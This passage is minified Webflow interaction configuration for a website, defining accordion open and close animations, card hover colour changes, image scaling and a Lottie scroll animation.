32",actionItemGroups:[{actionItems:[{id:"a-3820-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3820-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3820-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-3820-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3825":{id:"a-3825",origin:["696fdef4a083818fd8bfae28","a-260"],title:"[Green] Why Card - Hover On 35",actionItemGroups:[{actionItems:[{id:"a-3825-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3825-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3825-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3825-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3825-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3825-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3825-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3825-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3826":{id:"a-3826",origin:["696fdef4a083818fd8bfae28","a-261"],title:"[Green] Why Card - Hover Off 35",actionItemGroups:[{actionItems:[{id:"a-3826-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3826-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3826-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3826-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3796":{id:"a-3796",origin:["696fdef4a083818fd8bfae28","a-26"],title:"[Blue] Why Card - Hover On 94",actionItemGroups:[{actionItems:[{id:"a-3796-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3796-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3796-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3796-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3796-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3796-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3796-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3796-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3799":{id:"a-3799",origin:["696fdef4a083818fd8bfae28","a-47"],title:"[Blue] Why Card - Hover Off 129",actionItemGroups:[{actionItems:[{id:"a-3799-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3799-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3799-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3799-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3799-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3746":{id:"a-3746",origin:["696fdef4a083818fd8bfae28","a-125"],title:"card-image-scale-in 46",actionItemGroups:[{actionItems:[{id:"a-3746-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--image-100--cover",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65886"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-3747":{id:"a-3747",origin:["696fdef4a083818fd8bfae28","a-126"],title:"card-image-scale-in-out 46",actionItemGroups:[{actionItems:[{id:"a-3747-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--image-100--cover",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65886"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-3784":{id:"a-3784",origin:["696fdef4a083818fd8bfae28","a-256"],title:"rs-card 3",actionItemGroups:[{actionItems:[{id:"a-3784-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--new-heading-6.copy-of-viking-cloud---project--text-color-blue.copy-of-viking-cloud---project--nocaps",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65884","79adc0e0-ea79-4d65-bf96-e90d32286aaf","79adc0e0-ea79-4d65-bf96-e90d32286ab1"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3784-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-27",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aae"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3784-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--p-base",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aad"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-3785":{id:"a-3785",origin:["696fdef4a083818fd8bfae28","a-257"],title:"rs-card 4",actionItemGroups:[{actionItems:[{id:"a-3785-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--new-heading-6.copy-of-viking-cloud---project--text-color-blue.copy-of-viking-cloud---project--nocaps",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65884","79adc0e0-ea79-4d65-bf96-e90d32286aaf","79adc0e0-ea79-4d65-bf96-e90d32286ab1"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-3785-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-27",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aae"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-3785-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--p-base",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aad"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-3831":{id:"a-3831",origin:["696fdef4a083818fd8bfae28","a-180"],title:"lottie-scroll-into-view",actionItemGroups:[{actionItems:[{id:"a-3831-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--tl-animation",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12ae"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-3817":{id:"a-3817",origin:["696fdef4a083818fd8bfae28","a-60"],title:"[White - No Preview] Accordion - Open 32",actionItemGroups:[{actionItems:[{id:"a-3817-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3817-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3817-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3817-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3817-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3817-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3817-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3817-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3822":{id:"a-3822",origin:["696fdef4a083818fd8bfae28","a-61"],title:"[White - No Preview] Accordion - Close 32",actionItemGroups:[{actionItems:[{id:"a-3822-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3822-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3822-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3822-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3818":{id:"a-3818",origin:["696fdef4a083818fd8bfae28","a-62"],title:"[White - Preview] Accordion - Open 33",actionItemGroups:[{actionItems:[{id:"a-3818-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3818-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3818-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3818-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3818-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3818-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3818-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3818-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3823":{id:"a-3823",origin:["696fdef4a083818fd8bfae28","a-63"],title:"[White - Preview] Accordion - Close 33",actionItemGroups:[{actionItems:[{id:"a-3823-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3823-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3823-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3823-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3819":{id:"a-3819",origin:["696fdef4a083818fd8bfae28","a-64"],title:"[Blue - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-3819-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3819-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3819-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3819-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3819-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["62db221b-5058-a838-68b8-720394226030","f0dadb62-4a52-8c68-3e28-10a1aa8bc247"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3819-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12a1","1e20caaa-d79c-11ce-6f3d-4313e4a09640"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3819-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3819-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3819-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-3819-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3819-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["62db221b-5058-a838-68b8-720394226030","f0dadb62-4a52-8c68-3e28-10a1aa8bc247"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-3819-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12a1","1e20caaa-d79c-11ce-6f3d-4313e4a09640"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3824":{id:"a-3824",origin:["696fdef4a083818fd8bfae28","a-65"],title:"[Blue - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-3824-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3824-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3824-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3824-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-3824-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_label.copy-of-viking-cloud---project--text-color-white",selectorGuids:["62db221b-5058-a838-68b8-720394226030","f0dadb62-4a52-8c68-3e28-10a1aa8bc247"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3824-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,targ